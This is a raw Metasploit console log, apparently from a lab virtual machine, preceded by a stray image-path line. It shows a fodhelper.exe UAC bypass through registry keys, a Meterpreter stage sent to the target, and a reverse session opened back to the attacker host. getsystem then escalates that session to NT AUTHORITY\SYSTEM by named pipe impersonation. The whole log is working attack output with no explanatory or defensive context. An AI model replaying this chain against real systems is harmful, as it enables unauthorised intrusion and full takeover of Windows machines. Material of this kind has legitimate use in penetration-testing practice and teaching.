 [+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (203453 bytes) to 192.168.100.5
[*] Cleaning up registry keys ...
[*] Meterpreter session 2 opened (192.168.100.4:4433 → 192.168.100.5:55761) at 2026-11-10 20:46:43 +0500
meterpreter > getuid
Server username: WINDOWS10\vboxuser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >